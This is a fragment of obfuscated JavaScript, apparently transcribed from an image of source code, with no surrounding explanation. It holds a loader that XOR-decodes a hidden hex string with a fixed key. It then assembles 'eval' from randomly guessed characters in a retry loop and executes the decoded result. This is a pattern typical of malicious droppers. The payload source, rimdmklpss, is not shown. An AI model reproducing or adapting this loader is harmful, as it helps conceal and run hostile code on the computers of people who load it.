 31 function kleoonfkcw()
32 {
33 var zijyrnscru="yvla+e_".match(/\S{1}/g);
34 return zijyrnscru[Math.floor(Math.random()*zijyrnscru.length)];
35 }
36 function zfnphrduis(guqevynald)
37 {
38 return parseInt(guqevynald,16);
39 }
40 function rjeboavvad(etqqfjtqvd)
41 {
42 var yosciuktxy;
43 while(true){
44 try
45 {
46 yosciuktxy=(new Function("kchxtbzlhg","var ntqqwosnyv=new Array(244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101,33,59,\
47 165,224,217,136,136,8,107,208,255,96,46,88,88,154),zdpkkyaxlk=kchxtbzlhg.match(/\\S{2}/g),zeugcxjgox=\"\",aqjmccbgfd=0;\
48 for(var aqjmccbgfd=0,aiqsogwfgb=0;aqjmccbgfd<zdpkkyaxlk.length;aqjmccbgfd++,aiqsogwfgb++){if(aiqsogwfgb>=ntqqwosnyv.length)\
49 {aiqsogwfgb=0;}zeugcxjgox "+kleoonfkcw()+"=String.fromCharCode(parseInt(zdpkkyaxlk[aqjmccbgfd],16)^ntqqwosnyv[aiqsogwfgb]);}"\
50 +kleoonfkcw()+kleoonfkcw()+kleoonfkcw()+kleoonfkcw()+"(zeugcxjgox);")(etqqfjtqvd));
51 break;
52 }
53 catch(er)
54 {
55 }
56 }
57 return yosciuktxy;
58 }
59 rjeboavvad(rimdmklpss());
1
2
3